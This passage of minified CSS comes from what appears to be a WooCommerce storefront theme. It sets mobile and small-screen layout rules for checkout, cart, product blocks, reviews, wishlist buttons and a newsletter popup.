.woocommerce .col2-set.addresses address,.woocommerce .col2-set.addresses .woocommerce-column__title,.woocommerce .col2-set.addresses h3,.woocommerce-page .col2-set.addresses address,.woocommerce-page .col2-set.addresses .woocommerce-column__title,.woocommerce-page .col2-set.addresses h3{padding-left:15px;padding-right:15px}.woocommerce .col2-set.addresses .woocommerce-column__title,.woocommerce-page .col2-set.addresses .woocommerce-column__title{line-height:40px}.woocommerce-account .addresses .title .edit{margin-right:15px}
.tbay-addon-newletter.tbay-addon .tbay-addon-title{font-size:20px;line-height:25px}.tbay-addon-newletter.tbay-addon .tbay-addon-title .subtitle{margin:5px 0 0;line-height:18px}.tbay-addon-vertical .product-block,.widget-vertical .product-block{padding:0}.tbay-addon-brands .grid .item{margin:0;line-height:70px}#tbay-main-content .tbay-addon.tbay-addon-flash-sales .tbay-addon-title+.flash-sales-date{display:block;margin:7px 0}#reviews .wcpr-overall-rating-and-rating-count{display:inline-block !important;margin:0}
#reviews .wcpr-overall-rating+.wcpr-stars-count{border:0;padding-top:15px;padding-bottom:25px}#reviews .wcpr-overall-rating h2{display:block;margin-bottom:10px}#reviews .wcpr-stars-count .wcpr-row .wcpr-col-process{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}#reviews .wcpr-filter-container{text-align:left;padding-top:43px}#review_form_wrapper .comment-form-rating{padding:15px 0 5px}#review_form_wrapper .comment-notes{margin-top:5px}#review_form_wrapper .comment-form-cookies-consent{margin-bottom:10px !important}
.woocommerce #reviews #comments ol.commentlist{margin-top:25px;padding:17px 0 20px;border-top:1px solid #eaeaea}.woocommerce #reviews #comments ol.commentlist .comment_container{padding:0}.woocommerce #reviews #comments ol.commentlist .comment_container .avatar{display:none}.woocommerce #reviews #comments ol.commentlist li{padding-bottom:25px;margin-bottom:23px}.widget_diza_popup_newsletter .modal-dialog{margin:0 25px}.woocommerce-checkout #payment .payment_method_stripe label[for=payment_method_stripe]{padding-left:21px}
.contact-map-left .vc_column-inner{padding:10px 20px 20px 20px !important}.checkout .details-review .order-payment .woocommerce-checkout-payment .payment_methods img{float:none !important}.woocommerce table.shop_table_responsive tr td,.woocommerce-page table.shop_table_responsive tr td{background:transparent !important}.woocommerce table.shop_table_responsive tr td:before,.woocommerce-page table.shop_table_responsive tr td:before{font-weight:normal}.u-columns{padding:30px 0 0}.u-columns .nav-tabs li a{font-size:20px}
.log-with-social .social-log{margin-top:40px}.woocommerce-order .woocommerce-customer-details .addresses .woocommerce-column--billing-address{float:left}.woocommerce-order .woocommerce-customer-details .addresses .woocommerce-column--shipping-address{float:right}.woocommerce table.my_account_orders thead,.woocommerce table.dokan-rma-order-item-table thead{display:none}.tbay-my-account-avatar{display:block;text-align:center;margin:-15px auto 60px;padding-top:80px;position:relative;background:#f5f5f5}
.tbay-my-account-avatar:before,.tbay-my-account-avatar:after{content:'';display:block;background:#f5f5f5;position:absolute;width:10000px;height:100%;left:100%;right:auto;top:0;z-index:-1}.tbay-my-account-avatar:after{left:auto;right:100%}.tbay-my-account-avatar img{position:relative;margin:0 0 -30px;border:1px solid #e0e6ea}.elementor-product-vertical-v2 .heading-tbay-title{border-bottom:1px solid #e0e6ea;padding:0 5px 20px}.product-block.vertical-v2{padding:30px 12px}.tbay-element-product-categories-tabs .tab-content{padding-bottom:0}
.tbay-element-product-categories-tabs .heading-product-category-tabs{padding:20px 0 5px}.tbay-element-product-categories-tabs .heading-product-category-tabs .tabs-list>li{padding:0 13px}.woocommerce .woocommerce-MyAccount-navigation,.woocommerce .woocommerce-MyAccount-content{padding:0;padding-bottom:15px}.single-post .main-content>.row>div+div,.archive .main-content>.row>div+div{padding:0 15px}.archive .col-xl-9 .layout-blog{padding-top:30px}.post-grid{margin-bottom:30px}.single-post .relate-blog .post .entry-thumb img{margin-top:0}
.related-posts .owl-carousel.slick-slider .slick-dots{padding:25px 0 5px !important}.tbay-addon-blog.relate-blog .post{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-wrap:nowrap;flex-direction:row}.tbay-addon-blog.relate-blog .post .entry-thumb{margin-bottom:0}.underline .elementor-heading-title a:after{bottom:0}}@media(max-width:767px) and (min-width:576px){.flex-control-nav>.slick-arrow{right:120px}.flex-control-nav>.slick-arrow.owl-prev{right:auto;left:120px}}@media(max-width:680px){.wcpr-overall-rating{text-align:left}
}@media(max-width:600px){body.admin-bar .topbar-device-mobile{top:0}body.admin-bar .topbar-device-mobile ~ #tbay-main-content .filter-mobile .content,body.admin-bar .topbar-device-mobile ~ #tbay-main-content #product-size-guide .modal-dialog,body.admin-bar .topbar-device-mobile .search-device .tbay-search-mobile.tbay-search-form,body.admin-bar .topbar-device-mobile .tbay-element-mini-cart .dropdown-content,body.admin-bar .topbar-device-mobile ~ div #sidebar-shop{top:0}body.admin-bar .topbar-device-mobile.active{top:46px}
body.admin-bar .topbar-device-mobile.active ~ #tbay-main-content .filter-mobile .content,body.admin-bar .topbar-device-mobile.active ~ #tbay-main-content #product-size-guide .modal-dialog,body.admin-bar .topbar-device-mobile.active .search-device .tbay-search-mobile.tbay-search-form,body.admin-bar .topbar-device-mobile.active .tbay-element-mini-cart .dropdown-content,body.admin-bar .topbar-device-mobile.active ~ div #sidebar-shop{top:46px}}@media(max-width:599px){.entry-meta-list li.entry-author span{display:none}
.woocommerce .shop_table .product-info .wc-item-meta,.woocommerce .shop_table .product-info dl.variation{display:block;padding:0}.tbay-swatches-wrapper{bottom:0}.tbay-swatches-wrapper li a.variable-item-span-color{height:15px;min-width:15px;line-height:15px}.woocommerce div.product p.stock{margin:10px 0 0}}@media(max-width:575px){.singular-shop div.product .cart{margin:10px 0 !important}.tbay-show-quantity-mobile .singular-shop div.product .cart .quantity.hidden{display:none !important}.topbar-device-mobile.active-home-icon .topbar-title{text-align:center;max-width:calc(100% - 145px)}
body.woocommerce-cart .tbay-to-top.tbay-to-top-mobile,body.woocommerce-checkout .tbay-to-top.tbay-to-top-mobile,body.single-product .tbay-to-top.tbay-to-top-mobile{bottom:74px}body.tbay-body-mobile-product-two .tbay-filter+.products-grid .row>.product{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;max-width:50%}body.tbay-body-mobile-product-one .tbay-filter+.products-grid .row>.product{-webkit-box-flex:100%;-moz-box-flex:100%;-webkit-flex:100%;-ms-flex:100%;flex:100%;max-width:100%}
body.tbay-body-mobile-product-one .tbay-filter+.products-grid .row .product-block{padding:30px 0 !important}body.tbay-body-mobile-product-one .tbay-filter+.products-grid .row .product-block .block-inner{text-align:center}.tbay-element-mini-cart .dropdown-content{width:90%;min-width:auto;color:#000}.tbay-element.tbay-element-features .features .fbox-image img{width:158px;height:158px}.sidebar{padding-top:30px}.sidebar.top-archive-content{margin-bottom:15px}#sidebar-top-archive>.widget{padding:0}.archive-shop .display-products.products{padding:0}
.recent-viewed-products .product-item{padding:0;margin:7px}#sidebar-shop+.archive-shop{padding-bottom:50px}body.single-product{background:#fff}form.checkout{padding-bottom:10px}.singular-shop>.product>div{padding-left:0;padding-right:0}.singular-shop>.product .yith-wfbt-section{padding-bottom:10px}.singular-shop>.product .single-main-content{padding-bottom:20px;margin:0}.singular-shop>.product div.tabs-fulltext .item-panel{padding:0 0 50px !important;margin:0 0 50px !important;border:0 !important;border-bottom:1px solid #e0e0e0 !important}
.singular-shop div.product .group-button{height:0;margin:0}.singular-shop div.product .tbay-time-wrapper{flex-direction:column;margin-bottom:0}.singular-shop div.product .tbay-time-wrapper .stock{padding:10px 15px}.singular-shop #shop-now{margin:0;padding:0;padding-bottom:15px !important}.singular-shop #shop-now div.quantity{margin:0;width:100%;max-width:180px}.singular-shop #shop-now div.quantity .box{width:100%}.singular-shop #shop-now div.quantity .box input.qty{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}
.singular-shop .single_variation_wrap .woocommerce-variation-add-to-cart-enabled{padding:0}.woocommerce div.product div.images .flex-control-thumbs{padding:0 80px}.woocommerce div.product .single_add_to_cart_button{position:fixed;left:0;right:auto;width:100%;bottom:0;z-index:900;font-size:15px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}#shop-now .group-button .tbay-compare{display:none !important}#shop-now .single_add_to_cart_button{line-height:46px}
#shop-now.has-buy-now .tbay-buy-now{position:fixed;z-index:900;bottom:0;width:50%;left:50%;font-size:15px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;background:#ffae00;margin:0}#shop-now.has-buy-now .single_add_to_cart_button{width:50%;min-width:auto}#shop-now.has-buy-now.has-wishlist .tbay-buy-now{left:calc(50% - 28px)}#shop-now.has-buy-now.has-wishlist .tbay-buy-now,#shop-now.has-buy-now.has-wishlist .single_add_to_cart_button{width:calc(50% - 28px);padding:0;min-width:auto;line-height:46px}
#shop-now.has-buy-now.has-wishlist .single_add_to_cart_button{background:#52d5e6}#shop-now .tbay-wishlist .yith-wcwl-add-to-wishlist span span{display:none}#shop-now .tbay-wishlist .yith-wcwl-add-to-wishlist>div.show a>span{display:none}#shop-now .tbay-wishlist .yith-wcwl-add-to-wishlist>div.show.yith-wcwl-add-button a>span{display:block}#shop-now.has-wishlist .single_add_to_cart_button{width:calc(100% - 56px);min-width:auto}#shop-now.has-wishlist .button-wishlist{position:fixed;bottom:0;right:0;width:56px;background:#fff;left:auto;z-index:900;line-height:46px}
#shop-now.has-wishlist .button-wishlist a{line-height:45px !important;display:block !important;text-align:center;border-top:1px solid #e0e6ea;width:100%}#shop-now.has-wishlist .button-wishlist a i{font-size:20px !important;margin:0}.tabs-fulltext .questions-section{border:0;padding:0}.tabs-fulltext #tabs-list-more_seller_product h2{padding:0;margin-bottom:30px}.tabs-fulltext #tabs-list-reviews #comments{border:0;padding:0;margin:0}div.ywqa-ask-question{padding-bottom:0;max-width:100%}.woocommerce table.shop_attributes{margin:0;border-bottom:0}
.woocommerce table.shop_attributes th,.woocommerce table.shop_attributes td{display:block;border:0;border-bottom:1px solid #ddd;width:100%}.products-list .product-block{padding-left:0;padding-right:0}.singular-shop div.product .cart .woocommerce-grouped-product-list-item__quantity,.singular-shop div.product .cart .quantity{display:none !important}.singular-shop div.product.product-type-grouped p.stock span{display:none}.flex-control-nav>.slick-arrow{font-size:14px}.tbay-show-quantity-mobile .singular-shop div.product .cart .woocommerce-grouped-product-list-item__quantity,.tbay-show-quantity-mobile .singular-shop div.product .cart .quantity{display:block !important}
.tbay-show-quantity-mobile .singular-shop div.product .cart .woocommerce-grouped-product-list-item__quantity.hidden,.tbay-show-quantity-mobile .singular-shop div.product .cart .quantity.hidden{display:none !important}.tbay-show-quantity-mobile div.product.product-type-grouped form.cart .group_table tr{align-items:center;position:relative}.tbay-show-quantity-mobile div.product.product-type-grouped form.cart .group_table tr td{-webkit-box-flex:unset;-moz-box-flex:unset;-webkit-flex:unset;-ms-flex:unset;flex:unset}
.tbay-show-quantity-mobile div.product.product-type-grouped form.cart .group_table tr td.woocommerce-grouped-product-list-item__label{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.tbay-show-quantity-mobile div.product.product-type-grouped form.cart .group_table tr td.woocommerce-grouped-product-list-item__quantity{width:auto;max-width:120px}.tbay-show-quantity-mobile div.product.product-type-grouped form.cart .group_table tr td.woocommerce-grouped-product-list-item__price{padding:50px 0 0;text-align:right}
.woocommerce .woocommerce-form-login-toggle .woocommerce-info,.woocommerce .woocommerce-form-login-toggle .woocommerce-message,.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info,.woocommerce .woocommerce-form-coupon-toggle .woocommerce-message{font-size:14px;line-height:23px}.woocommerce .woocommerce-form-login-toggle+form.login .form-row.last label{margin-top:5px}.woocommerce table.wishlist_table.shop_table{padding:30px 0 0}.woocommerce table.wishlist_table.shop_table>tbody{margin:0 -15px}
.woocommerce table.wishlist_table.shop_table>tbody>tr{padding:0 15px;margin-bottom:50px}.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a{width:100%;padding:0}form.checkout{padding-top:30px}form.checkout h3{font-size:18px;line-height:23px}form.checkout h3#ship-to-different-address{font-size:14px;margin-bottom:20px}form.checkout .woocommerce-billing-fields h3{margin-bottom:10px;padding-bottom:10px}form.checkout .form-row .input-text{margin-bottom:15px !important}form.checkout #order_comments{height:120px !important;padding:10px 20px !important;padding-left:8px !important}
form.checkout .order-payment{padding-top:45px}.woocommerce-checkout #payment .payment_method_stripe label[for=payment_method_stripe]{line-height:28px}.woocommerce .cart-collaterals a.checkout-button{position:fixed;bottom:0;left:0;right:0;z-index:900;margin:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.woocommerce .woocommerce-checkout #place_order,.woocommerce-page .woocommerce-checkout #place_order{position:fixed;bottom:0;left:0;right:0;margin:0 !important;z-index:900;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}
.widget_diza_popup_newsletter .popup-content{padding:30px 15px}.widget_diza_popup_newsletter .popup-content>a{top:-25px;right:-25px}.widget_diza_popup_newsletter .popup-content>span{margin:30px 0 0}.widget_diza_popup_newsletter h3{font-size:20px;line-height:30px}.widget_diza_popup_newsletter .description{line-height:20px;margin-bottom:20px}.widget_diza_popup_newsletter .mc4wp-form-fields{display:block}.widget_diza_popup_newsletter .input-newletter{border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}
.widget_diza_popup_newsletter button[type="submit"]{width:100%;margin-top:10px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}.widget_diza_popup_newsletter .social{margin-top:10px}.wishlist_table.mobile+.yith_wcwl_wishlist_footer .yith-wcwl-share{padding:20px 0 0}}@media(max-width:479px){#tbay-cart-modal .main-content p{-webkit-box-flex:unset;-moz-box-flex:unset;-webkit-flex:unset;-ms-flex:unset;flex:unset;padding-right:0;padding-bottom:20px;width:100%;text-align:center}
#tbay-cart-modal .modal-dialog{bottom:20%}.archive-shop>.tbay-filter .filter ~ .display-mode-warpper{padding-left:10px}.autocomplete-suggestions{max-height:300px}.autocomplete-suggestions>div .suggestion-group{display:block}.autocomplete-suggestions>div .suggestion-group .suggestion-price{float:left}.hidden-xxs{display:none !important}.cart_totals table * strong{display:block}form.checkout .form-row{width:100%}.woocommerce-cart-form>.row{padding-bottom:0}#custom-login input.submit_button{width:100%}
#custom-login-wrapper .modal-content .modal-header .close span{font-size:15px}.tbay-body-woocommerce-catalog-mod .singular-shop div.product .group-button{margin:0;margin-left:20px}.header-mobile-left .mobile-logo{text-align:left}[class*="style-gallery"] .woocommerce-product-gallery__wrapper{margin:0 -5px !important}[class*="style-gallery"] .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image{padding:0 5px;margin-bottom:10px}.woocommerce-checkout-payment .payment_methods .about_paypal{padding-right:15px}
.woocommerce .woof_submit_search_form_container button.woof_reset_search_form{margin:0 !important}.time .timming>div{margin:0}.contact-map .contact-map-left .contact-info{padding-left:25px;padding-right:0}.woocommerce form.checkout_coupon>p.form-row{width:100% !important}.woocommerce form.checkout_coupon>p.form-row .button{border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}.order-review .shop_table>thead>tr>td:first-child,.order-review .shop_table>thead>tr th:first-child,.order-review .shop_table>tbody>tr>td:first-child,.order-review .shop_table>tbody>tr th:first-child,.order-review .shop_table>tfoot>tr>td:first-child,.order-review .shop_table>tfoot>tr th:first-child{padding-left:15px}
.woocommerce-checkout-payment .payment_methods li{padding:10px 0 10px 15px}.woocommerce-checkout-payment .payment_methods .payment_method_stripe img{display:none}.woocommerce-checkout-payment .place-order .woocommerce-terms-and-conditions-wrapper{padding:25px 0 0}.woocommerce-checkout-payment .place-order .woocommerce-terms-and-conditions-wrapper a:after{content:'*';display:inline-block;margin-left:5px;margin-right:0;color:red}.woocommerce-checkout-payment .place-order .woocommerce-terms-and-conditions-wrapper .required{display:none}
.term-wrapper,.term-wrapper p{line-height:23px}.cart_totals table .order-total .woocs_special_price_code{color:#075cc9}.cart_totals table * tr td{padding:0 !important;border:0 !important}.contact-map-left .vc_column-inner{padding:20px 20px 25px 0 !important}.tbay-addon-newletter{display:block;padding:0}.tbay-addon-newletter>h3{width:auto;float:none}.tbay-addon-newletter>div:not(.row){width:100%;float:none}.contact-info li{word-wrap:break-word}.tbay-footer .tbay-addon:not(.tbay-addon-newletter) .tbay-addon-title{margin-bottom:10px;font-size:14px;text-align:left}
.woocommerce-cart .wc-proceed-to-checkout{padding:0}.entry-meta-list>li.entry-author i,.entry-meta-list li.comments-link span{display:none}.post-list{margin-bottom:30px;padding-bottom:30px}.entry-description{line-height:23px;margin-bottom:10px}article .more{margin-top:5px}.readmore{margin:0}.track_order .form-row-first,.track_order .form-row-last{float:none !important;width:100% !important}.owl-carousel>.slick-arrow,.slider>.slick-arrow{height:35px !important;width:35px !important;line-height:35px !important;font-size:13px;right:-8px !important}
.owl-carousel>.slick-arrow.slick-prev,.slider>.slick-arrow.slick-prev{left:-8px !important;right:auto !important}.singular-shop div.product.style-carousel .slider>.slick-arrow.slick-next{right:0 !important;left:auto !important}.singular-shop div.product.style-carousel .slider>.slick-arrow.slick-prev{left:0 !important;right:auto !important}.woocommerce #review_form #respond p:not(.form-submit){flex-direction:column;align-items:inherit;margin-bottom:7px}.woocommerce #review_form #respond p:not(.comment-form-rating) label{margin:0 0 2px}
.woocommerce #review_form #respond p label{min-width:auto}.woocommerce #reviews #comment{height:100px}#commentform input.form-control{height:40px}#commentform .comment-form-comment{margin-bottom:15px}#comments #respond .form-submit input,#reviews #respond .form-submit input{width:100%;line-height:38px;margin-top:7px}#comments ul.commentlist,#reviews ul.commentlist{padding-top:15px}#comments ul.commentlist li,#reviews ul.commentlist li{padding-bottom:12px;margin-bottom:20px}#comments ul.commentlist li:last-child,#reviews ul.commentlist li:last-child{margin-bottom:10px}
#comments p.meta,#reviews p.meta{line-height:17px;margin-bottom:10px !important}#comments .description,#reviews .description{margin-top:5px}#comments .description p,#reviews .description p{line-height:23px !important;font-size:14px}#comments .comment_container,#reviews .comment_container{align-items:inherit}#comments .tbay-avatar{min-width:auto;margin-right:20px;margin-left:0}#comments .tbay-avatar img{margin:0;max-width:50px}#comments li.comment>.children{padding-left:30px}body:not(.woocommerce) #comments .form-group.h-info,body:not(.woocommerce) #comments .logged-in-as{margin-bottom:15px}
.singular-shop #comments .tbay-author{margin:0 0 5px}.tbay-addon-features .ourservice-heading{font-size:14px;line-height:20px}.tbay-addon-features .description{display:none}.tbay-addon-newletter .input-group{margin:20px 0 0}.tbay-addon-newletter .input-newletter{width:100%;margin:0;padding-left:15px;padding-right:40px;font-size:14px;height:40px !important}.tbay-addon-newletter .input-group-btn{position:absolute;right:0;left:auto;top:0;width:40px;color:#fff;z-index:11}.tbay-addon-newletter .input-group-btn:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
.tbay-addon-newletter .input-group-btn:before{font-size:15px;position:absolute;right:auto;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:99;line-height:40px;pointer-events:none;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.tbay-addon-newletter .input-group-btn input{width:100%;font-size:0;padding:0;border:0;background:#075cc9;z-index:100;line-height:40px !important}.post .post-type{display:none}
.tbay-footer .contact-info i{line-height:1}.tbay-footer .tbay-copyright{margin-top:15px}.yith-wfbt-submit-block .yith-wfbt-submit-button-remove{width:100%}.singular-shop #comments{padding:0}#reviews h3#reply-title{font-size:14px;margin:10px 0 !important}#reviews .reviews-col1 .row ul{margin-top:5px;padding:25px 15px;margin-bottom:28px}#reviews .reviews-col1 .row ul>li{padding:0}#reviews .review-summary-total{text-align:left;padding-bottom:20px;border-bottom:1px solid #e0e6ea;margin-bottom:25px}#reviews .number-customer{margin:0}
#reviews .review-summary-result p{display:none}#reviews .review-summary-result strong{font-size:45px;line-height:40px}#reviews .review-summary-item{padding-left:55px}#reviews .progress{height:14px;margin-bottom:14px}.entry-thumb .entry-category a{line-height:28px;padding:0 15px;font-weight:normal}.post-list .entry-title{font-size:18px !important;line-height:25px}.entry-tags-list{padding:0}.entry-tags-list a{line-height:28px;padding:0 15px}.wpcf7-form .form-horizontal .wpcf7-submit{width:100%}.title-about{font-size:16px;text-align:left;margin:0}
.content-about .tbay-addon .tbay-addon-title{font-size:14px;margin-bottom:18px;line-height:23px;padding-top:5px}.content-about .tbay-addon .tbay-addon-title .subtitle{line-height:23px;margin:3px 0}.ourteam-inner .info{position:static;visibility:visible;margin-top:10px}.ourteam-inner .name-team{font-size:14px;color:#000}.ourteam-inner .job{margin:0 !important;opacity:1;filter:alpha(opacity=100);line-height:20px}.ourteam-inner .social-link{display:none}.woocommerce form.login,.woocommerce form.register{padding:0 !important;background:transparent;border:0}
.woocommerce form.checkout_coupon{margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #e0e6ea;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.woocommerce form.checkout_coupon .form-row.last input,.woocommerce form.checkout_coupon .form-row.last button{max-width:100%}.woocommerce form.checkout_coupon #coupon_code{min-width:auto;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}
.woocommerce form.checkout_coupon button{width:100%}body.woocommerce-checkout .woocommerce .social-log{margin-top:15px;text-align:center}body.woocommerce-checkout .woocommerce .social-log:before{content:'';background:#ddd;position:absolute;left:0;width:100%;height:1px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);right:auto;z-index:-1}body.woocommerce-checkout .woocommerce .social-log span{padding:0 20px}
.select2-container--default .select2-selection--single{margin-bottom:15px}.woocommerce-account-fields,.woocommerce-account-fields .create-account{margin-top:10px}.woocommerce-shipping-fields{margin:0;border:0;padding-top:15px}.woocommerce-shipping-fields h3 label{font-weight:700}.review-wrapper{margin-top:20px}.review-wrapper #order_review_heading{margin-bottom:25px}div.nsl-container-block.nsl-container{display:block !important}div.nsl-container-block.nsl-container .nsl-button .nsl-button-label-container b{line-height:40px}
.woocommerce-cart .return-to-shop a{width:100%}.tbay-addon-features .inner{width:100%}.tbay-addon-features .inner .fbox-content{padding:10px 0 0}.tbay-addon-features:not(.style-2) .row>.feature-box{padding-bottom:20px !important;margin-bottom:20px !important}.tbay-addon-features:not(.style-2) .row>.feature-box:before{content:'';background:#eee;position:absolute;left:8px;right:8px;bottom:0;height:1px}.tbay-addon-features:not(.style-2) .row>.feature-box:last-child,.tbay-addon-features:not(.style-2) .row>.feature-box:nth-last-child(2){margin:0 !important;padding:0 !important}
.tbay-addon-features:not(.style-2) .row>.feature-box:last-child:before,.tbay-addon-features:not(.style-2) .row>.feature-box:nth-last-child(2):before{display:none}.tbay-addon-newletter.tbay-addon{background-image:none !important;background:#f5f5f5}.tbay-addon-categories .row.grid[data-mobileslick="1"] .item+.item,.tbay-addon-categories .row.grid[data-mobile="1"] .item+.item,.tbay-addon-categories .owl-carousel:not(.slick-slider)[data-mobileslick="1"] .item+.item,.tbay-addon-categories .owl-carousel:not(.slick-slider)[data-mobile="1"] .item+.item{margin-top:15px}
.tbay-addon-categories .row.grid[data-mobileslick="1"] .item-cat,.tbay-addon-categories .row.grid[data-mobile="1"] .item-cat,.tbay-addon-categories .owl-carousel:not(.slick-slider)[data-mobileslick="1"] .item-cat,.tbay-addon-categories .owl-carousel:not(.slick-slider)[data-mobile="1"] .item-cat{margin:0}.products-list .product-block .product-content{margin-left:-8px;margin-right:-8px}.products-list .product-block .product-content>div{padding:0 8px}
}@media(max-width:399px){.woocommerce .product .product-top span.onsale span.saled+.featured{display:none}.flex-control-nav>.slick-arrow{right:0}.flex-control-nav>.slick-arrow.owl-prev{right:auto;left:0}.woocommerce div.product div.images .flex-control-thumbs{padding:0 20px}#reviews .wcpr-filter-container{overflow:hidden;overflow-x:auto;overflow-y:hidden;white-space:nowrap;-webkit-overflow-scrolling:touch}#reviews .wcpr-overall-rating{padding:15px !important}#reviews .wcpr-overall-rating+.wcpr-stars-count{padding:15px 15px 20px}
.recent-viewed-products{padding-bottom:40px}.recent-viewed-products .show-all{position:absolute;top:auto;bottom:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.tbay-element-newsletter button[type="submit"]{padding:0 15px}.shop_table.cart .cart_item>span{display:block}.shop_table.cart .cart_item>span.product-quantity{margin:10px 0}.tbay-element-custom-image-list-categories .owl-carousel .item-cat>a{padding:0}
.custom-image-list-tags .item-tag{justify-content:center;text-align:center}.custom-image-list-tags .item-tag .content{margin-top:10px}.custom-image-list-tags .item-tag .tag-hover{display:block}}@media(max-width:320px){.woocommerce .woocommerce-product-rating .rate-sold,body .woocommerce-product-rating .rate-sold{display:inherit;border:0;padding:0;margin:0}.archive-shop>.tbay-filter .woocommerce-ordering{display:none}.woocommerce .woocommerce-product-rating .rate-sold:after,body .woocommerce-product-rating .rate-sold:after{display:none}
.widget_diza_popup_newsletter h3{line-height:1}.widget_diza_popup_newsletter .description{line-height:inherit}.widget_diza_popup_newsletter .social{margin-top:30px !important}.tbay-footer .contact-info li.address{line-height:24px}.tbay-filter .display-mode-warpper .display-mode-btn i{vertical-align:unset}.tbay-filter .woocommerce-ordering{float:right;margin-left:10px}.tbay-filter .woocommerce-ordering:after{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
.tbay-filter .woocommerce-ordering:after{font-size:16px;line-height:inherit;display:inline-block;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.tbay-filter .woocommerce-ordering .sort-title{display:none !important}.tbay-filter .woocommerce-ordering .SumoSelect{position:absolute;top:0;bottom:0;left:0;right:0;border:0;margin:0;line-height:inherit;padding:0;font-size:0;z-index:10;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none;appearance:none}
.tbay-filter .woocommerce-ordering .SumoSelect>.optWrapper:not(.isFloating){position:absolute;width:auto;margin:0;left:auto;right:0}.tbay-filter .woocommerce-ordering select{font-size:0}.tbay-filter .woocommerce-ordering label{display:none}.tbay-filter .woocommerce-ordering option{font-size:14px}}@media(max-width:767px){.product-block.v1{padding:15px;max-width:100%}.product-block.v1 .name{margin:0;line-height:20px;max-width:100%;margin-bottom:5px;text-align:center}.product-block.v1 .block-inner{max-width:100%;position:static}
.product-block.v1 ul.show-brand{padding-bottom:7px;text-align:center}.product-block.v1 .caption{padding:17px 0 0;max-width:100%}.product-block.v1 .button-wishlist.shown-mobile{display:block !important;position:absolute;top:15px;right:15px;left:auto;width:auto !important;z-index:99}.product-block.v1 .button-wishlist.shown-mobile>div a{border:0;text-align:center;background:transparent}.product-block.v1 .button-wishlist.shown-mobile>div a span{font-size:0}.product-block.v1 .button-wishlist.shown-mobile>div a i{line-height:33px;font-size:18px;margin:0}
.product-block.v1 .button-wishlist.shown-mobile>div .yith-wcwl-wishlistaddedbrowse a,.product-block.v1 .button-wishlist.shown-mobile>div .yith-wcwl-wishlistexistsbrowse a{color:#075cc9}.product-block.v1 .button-wishlist.shown-mobile .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a{color:#999}.product-block.v1 .button-wishlist.shown-mobile .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a>span>i{line-height:33px}.product-block.vertical-v1{padding:15px 0;border:0 !important}.product-block.vertical-v1 .image img{max-width:48px}
.product-block.vertical-v1 .product-content{flex-direction:row;flex-wrap:nowrap}.product-block.vertical-v1 .product-content .image{border:1px solid #e0e6ea}.product-block.vertical-v1 .product-content .block-inner{padding:0;padding-right:17px;-webkit-box-flex:none;-moz-box-flex:none;-webkit-flex:none;-ms-flex:none;flex:none}.product-block.vertical-v1 .product-content>div{display:table-cell;vertical-align:top;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.product-block.vertical-v1 .caption>.rating{justify-content:flex-start}
.product-countdown .product-block.v1 .caption,.tbay-element-product-flash-sales .product-block.v1 .caption{padding-bottom:0}.product-countdown .product-block.v1 .stock-flash-sale,.product-countdown .product-block.v1 .time,.tbay-element-product-flash-sales .product-block.v1 .stock-flash-sale,.tbay-element-product-flash-sales .product-block.v1 .time{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column;-webkit-box-flex:none;-moz-box-flex:none;-webkit-flex:none;-ms-flex:none;flex:none}
.product-countdown .product-block.v1 .time .stock,.tbay-element-product-flash-sales .product-block.v1 .time .stock{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:100%;flex-direction:column-reverse}.tbay-element-product-flash-sales .product-block.v1{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column;text-align:left}.tbay-element-product-flash-sales .product-block.v1 .product-content{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}
